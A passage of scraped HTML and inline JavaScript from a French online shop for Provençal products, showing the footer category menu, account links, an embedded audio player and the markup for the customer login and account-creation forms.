href="https://www.provence-et-olivier.com/index.php?id_category=1288&amp;controller=category" title=""> Tapenades et Tartinables </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1289&amp;controller=category" title=""> Herbes aromatiques et Sels </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1290&amp;controller=category" title=""> Miels </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1306&amp;controller=category" title=""> Sirops </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1307&amp;controller=category" title=""> Biscuits </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1313&amp;controller=category" title=""> Huiles et Vinaigres </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1323&amp;controller=category" title=""> Babas </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1324&amp;controller=category" title=""> Moutardes </a></li></ul></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1279&amp;controller=category" title="L&#039; Aromathérapie &nbsp;est le fait d&#039;utiliser les huiles essentielles à des fins thérapeutiques. Les huiles essentielles ont des vertus prodigieuses et chaque variété des bienfaits respectifs"> Aromathérapie </a><ul><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1304&amp;controller=category" title=""> Huiles Essentielles </a></li></ul></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1281&amp;controller=category" title="Découvrez notre gamme de&nbsp; produits &nbsp;naturels et artisanaux à&nbsp; base de Lavande &nbsp;- Fabrication française."> Lavande </a><ul><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1320&amp;controller=category" title=""> Bouquet </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1321&amp;controller=category" title=""> Chapelet </a></li></ul></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1282&amp;controller=category" title="Des&nbsp; parfums d&#039;ambiance &nbsp;naturels, originaux et uniques pour parfumer votre maison. Découvrez aussi&nbsp; les&nbsp; Parfums &nbsp;d&#039;intérieur : Bougies, Bouquets, Diffuseurs, Encens."> Maison </a><ul><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1299&amp;controller=category" title=""> Bougies Parfumées </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1300&amp;controller=category" title=""> Brume d&#039;Oreiller </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1301&amp;controller=category" title=""> Diffuseurs de Parfums </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1303&amp;controller=category" title=""> Parfums d&#039;Ambiance </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1325&amp;controller=category" title="Produits pour le linge"> Pour le linge </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1326&amp;controller=category" title="Produits pour toute la maison"> Pour la maison </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1280&amp;controller=category" title=""> Décoration </a><ul><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1314&amp;controller=category" title=""> Thermomètre </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1315&amp;controller=category" title=""> Magnets </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1316&amp;controller=category" title=""> Panier </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1317&amp;controller=category" title=""> Plaque Métal </a></li></ul></li></ul></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1329&amp;controller=category" title="Découvez nos gourmandises de Noël, de bonnes idées cadeaux. Faites plaisir à vos proches et à leurs papilles ..."> Pour Noël </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1291&amp;controller=category" title=""> Nouveaux Produits </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1298&amp;controller=category" title=""> Nos Incontournables </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1331&amp;controller=category" title="Découvez nos gourmandises de Pâques, de bonnes idées cadeaux. Faites plaisir à vos proches et à leurs papilles ..."> Pour Pâques </a></li></ul></div></div> </section></div></div><div class="it_OAJFVJFOPYUR col-xs-12 col-sm-3 "><div class="module "><section class="footer-block"><h4> <a href="https://www.provence-et-olivier.com/index.php?controller=my-account" title="Gérer mon compte client" rel="nofollow">Mon compte</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li> <a href="https://www.provence-et-olivier.com/index.php?controller=history" title="Mes commandes" rel="nofollow">Mes commandes</a></li><li> <a href="https://www.provence-et-olivier.com/index.php?controller=order-follow" title="Mes retours de marchandise" rel="nofollow">Mes retours de marchandise</a></li><li> <a href="https://www.provence-et-olivier.com/index.php?controller=order-slip" title="Mes avoirs" rel="nofollow">Mes avoirs</a></li><li> <a href="https://www.provence-et-olivier.com/index.php?controller=addresses" title="Mes adresses" rel="nofollow">Mes adresses</a></li><li> <a href="https://www.provence-et-olivier.com/index.php?controller=identity" title="Gérer mes informations personnelles" rel="nofollow">Mes informations personnelles</a></li><li> <a href="https://www.provence-et-olivier.com/index.php?controller=discount" title="Mes bons de réduction" rel="nofollow">Mes bons de réduction</a></li></ul></div> </section></div></div><div class="it_KUVWGFDKPMFK col-xs-12 col-sm-3 "><div class="module "><div class="socialfeedblock block footer"><div class="row hook_footer"><div class="item_1 col-xs-12"><div class="facebook-socialfeed">  <div class="fb-page" data-href="https://www.facebook.com/Provence-et-Olivier-464693647064568/" data-tabs="messages" data-width="250" data-height="70" data-small-header="true" data-adapt-container-width="true" data-show-facepile="true" data-small-header="true" data-hide-cover="false"><div class="fb-xfbml-parse-ignore"></div></div></div></div></div></div></div><div class="module center"><div class="block"> <object type="application/x-shockwave-flash" data="/modules/xspfplayer/swf/xspf_player.swf?song_title=Provence et Olivier - Tout un Monde de Bonheur -&song_url=/modules/xspfplayer/mp3/sf_campagne_long.mp3&player_mode=mini&color=&album=off&alpha=100&autoload=1&autoplay=1&autoresume=1&bg_color=b93338&blend=&buffer=5&button_color=b0a18c&counter=&main_image=&menu=0&no_continue=0&radio_mode=&repeat=all&repeat_playlist=0&shuffle=0&start_track=1&txt_color=e5ddd0&volume_level=60&volume_btn=off&skin_mode=on&bottom_controls=off" height="17" width="250" ><param name="movie" value="/modules/xspfplayer/swf/xspf_player.swf?song_title=Provence et Olivier - Tout un Monde de Bonheur -&song_url=/modules/xspfplayer/mp3/sf_campagne_long.mp3&player_mode=mini&color=&album=off&alpha=100&autoload=1&autoplay=1&autoresume=1&bg_color=b93338&blend=&buffer=5&button_color=b0a18c&counter=&main_image=&menu=0&no_continue=0&radio_mode=&repeat=all&repeat_playlist=0&shuffle=0&start_track=1&txt_color=e5ddd0&volume_level=60&volume_btn=off&skin_mode=on&bottom_controls=off" /><param name="allownetworking" value="internal" /><param name="allowScriptAccess" value="never" /><param name="enableJSURL" value="false" /><param name="enableHREF" value="false" /><param name="saveEmbedTags" value="true" /><param name="quality" value="high" /><param name="wmode" value="transparent" /><param name="menu" value="false" /></object></div></div></div></div></div><div class="wrapper it_DRZMJMDSJBZK gray-background"><div class="row it_FHZHLQFGNUMP full-width inset-4"><div class="it_BYVUDPEGPIFB col-lg-12 container"><div class="row it_JMFUWCZOIBWM "><div class="it_IZHVVWKWXVML col-xs-12 col-sm-6 "></div><div class="it_BBBVFYCAEMSJ col-xs-12 col-sm-6 "></div></div></div></div></div><div class="row it_XFFXBYIXAERF "><div class="it_DKBKVEXCJIET col-xs-12 "><div class="module "></div><div class="module "></div><div class="module "><div id="htmlcontent_footer"><ul class="htmlcontent-home clearfix row"><li class="htmlcontent-item-1 col-xs-12 col-sm-4"> <img src="https://www.provence-et-olivier.com/modules/themeconfigurator/img/b08dccae8870fb26992a7cb9d42874672c8eaacf_logo-3-quadri-blanc.png" class="item-img" title="region" alt="region" width="100%" height="100%"/></li></ul></div></div></div></div> </footer></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Fermer';var FancyboxI18nNext='Suivant';var FancyboxI18nPrev='Pr&eacute;c&eacute;dent';var PS_CATALOG_MODE=false;var TMHEADERACCOUNT_AVATAR=null;var TMHEADERACCOUNT_CONTENT='\n<ul class=\"header-login-content toogle_content\">\n    <li class=\"login-content\">\n    <form action=\"https://www.provence-et-olivier.com/index.php?controller=authentication\" method=\"post\">\n      <h3 class=\"page-heading\">  Connexion<\/h3>\n      <div class=\"alert alert-danger\" style=\"display:none;\"><\/div>\n      <div class=\"form_content clearfix\">\n        <div class=\"form-group\">\n          <input class=\"is_required validate account_input form-control email\" data-validate=\"isEmail\" type=\"text\" name=\"header-email\" id=\"header-email\" placeholder=\"Adresse e-mail\" value=\"\"/>\n        <\/div>\n        <div class=\"form-group\">\n            <span>\n              <input class=\"is_required validate account_input form-control password\" type=\"password\" data-validate=\"isPasswd\" name=\"header-passwd\" id=\"header-passwd\" placeholder=\"Mot de passe\" value=\"\" autocomplete=\"off\"/>\n            <\/span>\n        <\/div>\n        <p class=\"submit\">\n          <button type=\"submit\" name=\"HeaderSubmitLogin\" class=\"btn btn-default btn-md\">\n            Se connecter\n          <\/button>\n        <\/p>\n        <p>\n          <a href=\"https://www.provence-et-olivier.com/index.php?controller=my-account\" class=\"create\">\n            Créer un compte\n          <\/a>\n        <\/p>\n        <p>\n          <a href=\"https://www.provence-et-olivier.com/index.php?controller=password\" class=\"forgot-password\">\n            Mot de passe oublié?\n          <\/a>\n        <\/p>\n        \n      <\/div>\n    <\/form>\n  <\/li>\n  <li class=\"create-account-content hidden\">\n    <div class=\"alert alert-danger\" style=\"display:none;\"><\/div>\n    <form action=\"https://www.provence-et-olivier.com/index.php?controller=authentication\" method=\"post\" class=\"std\">\n      \n      <div class=\"account_creation\">\n        <div class=\"clearfix\">\n          <label>Titre<\/label>\n          <br/>\n                      <div class=\"radio-inline\">\n              <input type=\"radio\" name=\"id_gender\" id=\"id-gender1\" value=\"1\"  />\n              <label for=\"id-gender1\" class=\"top\">Mr.<\/label>\n            <\/div>\n                      <div class=\"radio-inline\">\n              <input type=\"radio\" name=\"id_gender\" id=\"id-gender2\" value=\"2\"  />\n              <label for=\"id-gender2\" class=\"top\">Mrs.<\/label>\n            <\/div>\n                  <\/div>\n        <div class=\"required form-group\">\n          <input onkeyup=\"$(\'#firstname\').val(this.value);\" type=\"text\" class=\"is_required validate form-control\" data-validate=\"isName\" name=\"firstname\" id=\"customer-firstname\" placeholder=\"Prénom\" value=\"\"/>\n        <\/div>\n        <div class=\"required form-group\">\n          <input onkeyup=\"$(\'#lastname\').val(this.value);\" type=\"text\" class=\"is_required validate form-control\" data-validate=\"isName\" name=\"lastname\" id=\"customer-lastname\" placeholder=\"Nom de famille\" value=\"\"/>\n        <\/div>\n        <div class=\"required form-group\">\n          <input type=\"email\" class=\"is_required validate form-control\" data-validate=\"isEmail\" name=\"email\" id=\"email-create\" placeholder=\"Email\" value=\"\"/>\n        <\/div>\n        <div class=\"required password form-group\">\n          <input type=\"password\" class=\"is_required validate form-control\" data-validate=\"isPasswd\" name=\"passwd\" id=\"passwd-create\" placeholder=\"Mot de passe\"/>\n          <span class=\"form_info\">(Cinq caractères minimum)<\/span>\n        <\/div>\n        <div class=\"form-group\">\n          <label>Date de naissance<\/label>\n          <div class=\"row\">\n            <div class=\"col-xs-3\">\n              <select name=\"days\" class=\"form-control\">\n                <option value=\"\">-<\/option>\n                                  <option value=\"1\" >1&nbsp;&nbsp;<\/option>\n                                  <option value=\"2\" >2&nbsp;&nbsp;<\/option>\n                                  <option value=\"3\" >3&nbsp;&nbsp;<\/option>\n                                  <option value=\"4\" >4&nbsp;&nbsp;<\/option>\n                                  <option value=\"5\" >5&nbsp;&nbsp;<\/option>\n                                  <option value=\"6\" >6&nbsp;&nbsp;<\/option>\n                                  <option value=\"7\" >7&nbsp;&nbsp;<\/option>\n                                  <option value=\"8\" >8&nbsp;&nbsp;<\/option>\n                                  <option value=\"9\" >9&nbsp;&nbsp;<\/option>\n                                  <option value=\"10\" >10&nbsp;&nbsp;<\/option>\n                                  <option value=\"11\" >11&nbsp;&nbsp;<\/option>\n                                  <option value=\"12\" >12&nbsp;&nbsp;<\/option>\n                                  <option value=\"13\" >13&nbsp;&nbsp;<\/option>\n                                  <option value=\"14\" >14&nbsp;&nbsp;<\/option>\n                                  <option value=\"15\" >15&nbsp;&nbsp;<\/option>\n                                  <option value=\"16\" >16&nbsp;&nbsp;<\/option>\n                                  <option value=\"17\" >17&nbsp;&nbsp;<\/option>\n                                  <option value=\"18\" >18&nbsp;&nbsp;<\/option>\n                                  <option value=\"19\" >19&nbsp;&nbsp;<\/option>\n                                  <option value=\"20\" >20&nbsp;&nbsp;<\/option>\n                                  <option value=\"21\" >21&nbsp;&nbsp;<\/option>\n                                  <option value=\"22\" >22&nbsp;&nbsp;<\/option>\n                                  <option value=\"23\" >23&nbsp;&nbsp;<\/option>\n                                  <option value=\"24\" >24&nbsp;&nbsp;<\/option>\n                                  <option value=\"25\" >25&nbsp;&nbsp;<\/option>\n                                  <option value=\"26\" >26&nbsp;&nbsp;<\/option>\n                                  <option value=\"27\" >27&nbsp;&nbsp;<\/option>\n                                  <option value=\"28\" >28&nbsp;&nbsp;<\/option>\n                                  <option value=\"29\" >29&nbsp;&nbsp;<\/option>\n                                  <option value=\"30\" >30&nbsp;&nbsp;<\/option>\n                                  <option value=\"31\" >31&nbsp;&nbsp;<\/option>\n                              <\/select>\n              \n            <\/div>\n            <div class=\"col-xs-6\">\n              <select name=\"months\" class=\"form-control\">\n                <option value=\"\">-<\/option>\n                                  <option value=\"1\" >Janvier&nbsp;<\/option>\n                                  <option value=\"2\" >Février&nbsp;<\/option>\n                                  <option value=\"3\" >Mars&nbsp;<\/option>\n                                  <option value=\"4\" >Avril&nbsp;<\/option>\n                                  <option value=\"5\" >Mai&nbsp;<\/option>\n                                  <option value=\"6\" >Juin&nbsp;<\/option>\n                                  <option value=\"7\" >Juillet&nbsp;<\/option>\n                                  <option value=\"8\" >Août&nbsp;<\/option>\n                                  <option value=\"9\" >Septembre&nbsp;<\/option>\n                                  <option value=\"10\" >Octobre&nbsp;<\/option>\n                                  <option value=\"11\" >Novembre&nbsp;<\/option>\n                                  <option value=\"12\" >Décembre&nbsp;<\/option>\n                              <\/select>\n            <\/div>\n            <div class=\"col-xs-3\">\n              <select name=\"years\" class=\"form-control\">\n                <option value=\"\">-<\/option>\n                                  <option value=\"2026\" >2026&nbsp;&nbsp;<\/option>\n                                  <option value=\"2025\" >2025&nbsp;&nbsp;<\/option>\n                                  <option value=\"2024\" >2024&nbsp;&nbsp;<\/option>\n                                  <option value=\"2023\" >2023&nbsp;&nbsp;<\/option>\n                                  <option value=\"2022\" >2022&nbsp;&nbsp;<\/option>\n                                  <option value=\"2021\" >2021&nbsp;&nbsp;<\/option>\n                                  <option value=\"2020\" >2020&nbsp;&nbsp;<\/option>\n                                  <option value=\"2019\" >2019&nbsp;&nbsp;<\/option>\n                                  <option value=\"2018\" >2018&nbsp;&nbsp;<\/option>\n                                  <option value=\"2017\" >2017&nbsp;&nbsp;<\/option>\n                                  <option value=\"2016\" >2016&nbsp;&nbsp;<\/option>\n                                  <option value=\"2015\" >2015&nbsp;&nbsp;<\/option>\n                                  <option value=\"2014\" >2014&nbsp;&nbsp;<\/option>\n                                  <option value=\"2013\" >2013&nbsp;&nbsp;<\/option>\n                                  <option value=\"2012\" >2012&nbsp;&nbsp;<\/option>\n                                  <option value=\"2011\" >2011&nbsp;&nbsp;<\/option>\n                                  <option value=\"2010\" >2010&nbsp;&nbsp;<\/option>\n                                  <option value=\"2009\" >2009&nbsp;&nbsp;<\/option>\n                                  <option value=\"2008\" >2008&nbsp;&nbsp;<\/option>\n                                  <option value=\"2007\" >2007&nbsp;&nbsp;<\/option>\n                                  <option value=\"2006\" >2006&nbsp;&nbsp;<\/option>\n                                  <option value=\"2005\" >2005&nbsp;&nbsp;<\/option>\n                                  <option value=\"2004\" >2004&nbsp;&nbsp;<\/option>\n                                  <option value=\"2003\" >2003&nbsp;&nbsp;<\/option>\n                                  <option value=\"2002\" >2002&nbsp;&nbsp;<\/option>\n                                  <option value=\"2001\" >2001&nbsp;&nbsp;<\/option>\n                                  <option value=\"2000\" >2000&nbsp;&nbsp;<\/option>\n                                  <option value=\"1999\" >1999&nbsp;&nbsp;<\/option>\n                                  <option value=\"1998\" >1998&nbsp;&nbsp;<\/option>\n                                  <option value=\"1997\" >1997&nbsp;&nbsp;<\/option>\n                                  <option value=\"1996\" >1996&nbsp;&nbsp;<\/option>\n                                  <option value=\"1995\" >1995&nbsp;&nbsp;<\/option>\n                                  <option value=\"1994\" >1994&nbsp;&nbsp;<\/option>\n                                  <option value=\"1993\" >1993&nbsp;&nbsp;<\/option>\n                                  <option value=\"1992\" >1992&nbsp;&nbsp;<\/option>\n                                  <option value=\"1991\" >1991&nbsp;&nbsp;<\/option>\n                                  <option value=\"1990\" >1990&nbsp;&nbsp;<\/option>\n                                  <option value=\"1989\" >1989&nbsp;&nbsp;<\/option>\n                                  <option value=\"1988\" >1988&nbsp;&nbsp;<\/option>\n                                  <option value=\"1987\" >1987&nbsp;&nbsp;<\/option>\n                                  <option value=\"1986\" >1986&nbsp;&nbsp;<\/option>\n                                  <option value=\"1985\" >1985&nbsp;&nbsp;<\/option>\n                                  <option value=\"1984\" >1984&nbsp;&nbsp;<\/option>\n                                  <option value=\"1983\" >1983&nbsp;&nbsp;<\/option>\n                                  <option value=\"1982\" >1982&nbsp;&nbsp;<\/option>\n                                  <option value=\"1981\" >1981&nbsp;&nbsp;<\/option>\n                                  <option value=\"1980\" >1980&nbsp;&nbsp;<\/option>\n                                  <option value=\"1979\" >1979&nbsp;&nbsp;<\/option>\n                                  <option value=\"1978\" >1978&nbsp;&nbsp;<\/option>\n                                  <option value=\"1977\" >1977&nbsp;&nbsp;<\/option>\n                                  <option value=\"1976\" >1976&nbsp;&nbsp;<\/option>\n                                  <option value=\"1975\" >1975&nbsp;&nbsp;<\/option>\n                                  <option value=\"1974\" >1974&nbsp;&nbsp;<\/option>\n                                  <option value=\"1973\" >1973&nbsp;&nbsp;<\/option>\n                                  <option value=\"1972\" >1972&nbsp;&nbsp;<\/option>\n                                  <option value=\"1971\" >1971&nbsp;&nbsp;<\/option>\n                                  <option value=\"1970\" >1970&nbsp;&nbsp;<\/option>\n                                  <option value=\"1969\" >1969&nbsp;&nbsp;<\/option>\n                                  <option value=\"1968\" >1968&nbsp;&nbsp;<\/option>\n                                  <option value=\"1967\" >1967&nbsp;&nbsp;<\/option>\n                                  <option value=\"1966\" >1966&nbsp;&nbsp;<\/option>\n                                  <option value=\"1965\" >1965&nbsp;&nbsp;<\/option>\n                                  <option value=\"1964\" >1964&nbsp;&nbsp;<\/option>\n                                  <option value=\"1963\" >1963&nbsp;&nbsp;<\/option>\n                                  <option value=\"1962\" >1962&nbsp;&nbsp;<\/option>\n                                  <option value=\"1961\" >1961&nbsp;&nbsp;<\/option>\n                                  <option value=\"1960\" >1960&nbsp;&nbsp;<\/option>\n                                  <option value=\"1959\" >1959&nbsp;&nbsp;<\/option>\n                                  <option value=\"1958\" >1958&nbsp;&nbsp;<\/option>\n                                  <option value=\"1957\" >1957&nbsp;&nbsp;<\/option>\n                                  <option value=\"1956\" >1956&nbsp;&nbsp;<\/option>\n                                  <option value=\"1955\" >1955&nbsp;&nbsp;<\/option>\n                                  <option value=\"1954\" >1954&nbsp;&nbsp;<\/option>\n                                  <option value=\"1953\" >1953&nbsp;&nbsp;<\/option>\n                                  <option value=\"1952\" >1952&nbsp;&nbsp;<\/option>\n                                  <option value=\"1951\" >1951&nbsp;&nbsp;<\/option>\n                                  <option value=\"1950\" >1950&nbsp;&nbsp;<\/option>\n                                  <option value=\"1949\" >1949&nbsp;&nbsp;<\/option>\n                                  <option value=\"1948\" >1948&nbsp;&nbsp;<\/option>\n                                  <option value=\"1947\" >1947&nbsp;&nbsp;<\/option>\n                                  <option value=\"1946\" >1946&nbsp;&nbsp;<\/option>\n                                  <option value=\"1945\" >1945&nbsp;&nbsp;<\/option>\n                                  <option value=\"1944\" >1944&nbsp;&nbsp;<\/option>\n                                  <option value=\"1943\" >1943&nbsp;&nbsp;<\/option>\n                                  <option value=\"1942\" >1942&nbsp;&nbsp;<\/option>\n                                  <option value=\"1941\" >1941&nbsp;&nbsp;<\/option>\n                                  <option value=\"1940\" >1940&nbsp;&nbsp;<\/option>\n                                  <option value=\"1939\" >1939&nbsp;&nbsp;<\/option>\n                                  <option value=\"1938\" >1938&nbsp;&nbsp;<\/option>\n                                  <option value=\"1937\" >1937&nbsp;&nbsp;<\/option>\n                                  <option value=\"1936\" >1936&nbsp;&nbsp;<\/option>\n                                  <option value=\"1935\" >1935&nbsp;&nbsp;<\/option>\n                                  <option value=\"1934\" >1934&nbsp;&nbsp;<\/option>\n                                  <option value=\"1933\" >1933&nbsp;&nbsp;<\/option>\n                                  <option value=\"1932\" >1932&nbsp;&nbsp;<\/option>\n                                  <option value=\"1931\" >1931&nbsp;&nbsp;<\/option>\n                                  <option value=\"1930\" >1930&nbsp;&nbsp;<\/option>\n                                  <option value=\"1929\" >1929&nbsp;&nbsp;<\/option>\n                                  <option value=\"1928\" >1928&nbsp;&nbsp;<\/option>\n                                  <option value=\"1927\" >1927&nbsp;&nbsp;<\/option>\n                                  <option value=\"1926\" >1926&nbsp;&nbsp;<\/option>\n                                  <option value=\"1925\" >1925&nbsp;&nbsp;<\/option>\n                                  <option value=\"1924\" >1924&nbsp;&nbsp;<\/option>\n                                  <option value=\"1923\" >1923&nbsp;&nbsp;<\/option>\n                                  <option value=\"1922\" >1922&nbsp;&nbsp;<\/option>\n                                  <option value=\"1921\" >1921&nbsp;&nbsp;<\/option>\n                                  <option value=\"1920\" >1920&nbsp;&nbsp;<\/option>\n                                  <option value=\"1919\" >1919&nbsp;&nbsp;<\/option>\n                                  <option value=\"1918\" >1918&nbsp;&nbsp;<\/option>\n                                  <option value=\"1917\" >1917&nbsp;&nbsp;<\/option>\n                                  <option value=\"1916\" >1916&nbsp;&nbsp;<\/option>\n                                  <option value=\"1915\" >1915&nbsp;&nbsp;<\/option>\n                                  <option value=\"1914\" >1914&nbsp;&nbsp;<\/option>\n                                  <option value=\"1913\" >1913&nbsp;&nbsp;<\/option>\n                                  <option value=\"1912\" >1912&nbsp;&nbsp;<\/option>\n                                  <option value=\"1911\" >1911&nbsp;&nbsp;<\/option>\n                                  <option value=\"1910\" >1910&nbsp;&nbsp;<\/option>\n                                  <option value=\"1909\" >1909&nbsp;&nbsp;<\/option>\n                                  <option value=\"1908\" >1908&nbsp;&nbsp;<\/option>\n                                  <option value=\"1907\" >1907&nbsp;&nbsp;<\/option>\n                                  <option value=\"1906\" >1906&nbsp;&nbsp;<\/option>\n                                  <option value=\"1905\" >1905&nbsp;&nbsp;<\/option>\n                                  <option value=\"1904\" >1904&nbsp;&nbsp;<\/option>\n                                  <option value=\"1903\" >1903&nbsp;&nbsp;<\/option>\n                                  <option value=\"1902\" >1902&nbsp;&nbsp;<\/option>\n                                  <option value=\"1901\" >1901&nbsp;&nbsp;<\/option>\n                                  <option value=\"1900\" >1900&nbsp;&nbsp;<\/option>\n                              <\/select>\n            <\/div>\n          <\/div>\n        <\/div>\n                  <div class=\"checkbox\">\n            <input type=\"checkbox\" name=\"newsletter\" id=\"newsletter-tmha\" value=\"1\"  />\n            <label for=\"newsletter-tmha\">Inscrivez-vous à notre newsletter!<\/label>\n                      <\/div>\n                          <div class=\"checkbox\">\n            <input type=\"checkbox\" name=\"optin\" id=\"optin-tmha\" value=\"1\"  />\n            <label for=\"optin-tmha\">Recevez des offres spéciales de nos partenaires!<\/label>\n                      <\/div>\n              <\/div>\n                    <div class=\"account_creation\">\n          <h3 class=\"page-subheading\">Votre Adresse<\/h3>\n                                    <p class=\"required form-group\">\n                <label for=\"firstname-tmha\">Prénom <sup>*<\/sup><\/label>\n                <input type=\"text\" class=\"form-control\" name=\"firstname\" id=\"firstname-tmha\" value=\"\"/>\n              <\/p>\n                                                <p class=\"required form-group\">\n                <label for=\"lastname-tmha\">Nom de famille <sup>*<\/sup><\/label>\n                <input type=\"text\" class=\"form-control\" name=\"lastname\" id=\"lastname-tmha\" value=\"\"/>\n              <\/p>\n                                                                <p class=\"form-group\">\n                  <label for=\"company2-tmha\">Entreprise                  <\/label>\n                  <input type=\"text\" class=\"form-control\" name=\"company\" id=\"company2-tmha\" value=\"\"/>\n                <\/p>\n                                                              <div style=\"display:none;\">\n                <p class=\"form-group\">\n                  <label for=\"vat_number-tmha\">Nombre VAT<\/label>\n                  <input type=\"text\" class=\"form-control\" name=\"vat_number\" id=\"vat_number-tmha\" value=\"\"/>\n                <\/p>\n              <\/div>\n                                                <p class=\"required form-group\">\n                <label for=\"address1-tmha\">Adresse <sup>*<\/sup><\/label>\n                <input type=\"text\" class=\"form-control\" name=\"address1\" id=\"address1-tmha\" value=\"\"/>\n                <span class=\"inline-infos\">Adresse de rue, P.O. Box, Nom de votre entreprise, etc.<\/span>\n              <\/p>\n                                                <p class=\"form-group is_customer_param\">\n                <label for=\"address2-tmha\">Adresse (Ligne 2)<\/label>\n                <input type=\"text\" class=\"form-control\" name=\"address2\" id=\"address2-tmha\" value=\"\"/>\n                <span class=\"inline-infos\">Appartement, bureau, unité, bâtiment, étage, etc....<\/span>\n              <\/p>\n                                                              <p class=\"required postcode form-group\">\n                <label for=\"postcode-tmha\">Zip/Code postal <sup>*<\/sup><\/label>\n                <input type=\"text\" class=\"form-control\" name=\"postcode\" data-validate=\"isPostCode\" id=\"postcode-tmha\" value=\"\"/>\n              <\/p>\n                                                <p class=\"required form-group\">\n                <label for=\"city-tmha\">Ville <sup>*<\/sup><\/label>\n                <input type=\"text\" class=\"form-control\" name=\"city\" id=\"city-tmha\" value=\"\"/>\n              <\/p>\n              <!-- if customer hasn\'t update his layout address, country has to be verified but it\'s deprecated -->\n                                                <p class=\"required select form-group\">\n                <label>Pays <sup>*<\/sup><\/label>\n                <select name=\"id_country\" class=\"form-control\">\n                  <option value=\"\">-<\/option>\n                                      <option value=\"3\">Belgium<\/option>\n                                      <option value=\"7\">Finland<\/option>\n                                      <option value=\"8\" selected=\"selected\">France<\/option>\n                                      <option value=\"1\">Germany<\/option>\n                                      <option value=\"26\">Ireland<\/option>\n                                      <option value=\"10\">Italy<\/option>\n                                      <option value=\"12\">Luxemburg<\/option>\n                                      <option value=\"13\">Netherlands<\/option>\n                                      <option value=\"14\">Poland<\/option>\n                                      <option value=\"15\">Portugal<\/option>\n                                      <option value=\"36\">Romania<\/option>\n                                      <option value=\"6\">Spain<\/option>\n                                      <option value=\"18\">Sweden<\/option>\n                                      <option value=\"17\">United Kingdom<\/option>\n                                  <\/select>\n              <\/p>\n                                                                                                  <p class=\"required id_state select unvisible form-group\">\n              <label for=\"id_state\">Région <sup>*<\/sup><\/label>\n              <select name=\"id_state\" class=\"form-control\">\n                <option value=\"\">-<\/option>\n              <\/select>\n            <\/p>\n                    <p class=\"textarea form-group\">\n            <label for=\"other-tmha\">Informations supplémentaires<\/label>\n            <textarea class=\"form-control\" name=\"other\" id=\"other-tmha\" cols=\"26\" rows=\"3\"><\/textarea>\n          <\/p>\n          <p class=\"form-group\">\n            <label for=\"phone-tmha\">Numéro de téléphone                <sup>**<\/sup>\n              <\/label>\n            <input type=\"text\" class=\"form-control\" name=\"phone\" id=\"phone-tmha\" value=\"\"/>\n          <\/p>\n          <p class=\"required form-group\">\n            <label for=\"phone_mobile-tmha\">Portable                <sup>**<\/sup>\n              <\/label>\n            <input type=\"text\" class=\"form-control\" name=\"phone_mobile\" id=\"phone_mobile-tmha\" value=\"\"/>\n          <\/p>\n                                  <p class=\"inline-infos required\">** Vous devez inscrire au moins un numéro de téléphone.<\/p>\n                    <p class=\"required form-group\">\n            <label for=\"alias-tmha\">Attribuer un alias d\'adresse pour référence future. <sup>*<\/sup><\/label>\n            <input type=\"text\" class=\"form-control\" name=\"alias\" id=\"alias-tmha\" value=\"Mon adresse\"/>\n          <\/p>\n        <\/div>\n        <div class=\"account_creation dni\">\n          <h3 class=\"page-subheading\">Identification fiscale<\/h3>\n          <p class=\"required form-group\">\n            <label for=\"dni-tmha\">Numéro d\'identification <sup>*<\/sup><\/label>\n            <input type=\"text\" class=\"form-control\" name=\"dni\" id=\"dni-tmha\" value=\"\"/>\n            <span class=\"form_info\">DNI / NIF / NIE<\/span>\n          <\/p>\n        <\/div>\n            <div class=\"row\"><div class=\"form-group\"><div class=\"col-md-12\"><div id=\"g-recaptcha\" class=\"g-recaptcha\" data-sitekey=\"6LdaTIoUAAAAAFaXWpkL8PedwVQvkfmtWZ6khSrn\" data-theme=\"light\"><\/div><\/div><\/div><\/div> <script src=\"https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&?hl=fr-fr\" async defer><\/script>\n      <div class=\"submit clearfix\">\n        <input type=\"hidden\" name=\"email_create\" value=\"1\"/>\n        <input type=\"hidden\" name=\"is_new_customer\" value=\"1\"/>\n        <input type=\"hidden\" class=\"hidden\" name=\"back\" value=\"my-account\"/>\n        <p class=\"submit\">\n          <button type=\"submit\" name=\"submitAccount\" class=\"btn btn-default btn-md\">\n            <span>\n              Enregistrer\n            <\/span>\n          <\/button>\n        <\/p>\n        <p>\n          <a href=\"#\" class=\"btn btn-primary btn-md signin\"><span>Se connecter<\/span><\/a>\n        <\/p>\n      <\/div>\n    <\/form>\n  <\/li>\n  <li class=\"forgot-password-content hidden\">\n    <p>Veuillez entrer l\'adresse e-mail que vous avez utilisé pour vous inscrire. Nous vous enverrons un nouveau mot de passe.<\/p>\n    <form action=\"/index.php?id_product=773&amp;amp;controller=product\" method=\"post\" class=\"std\">\n      <fieldset>\n        <div 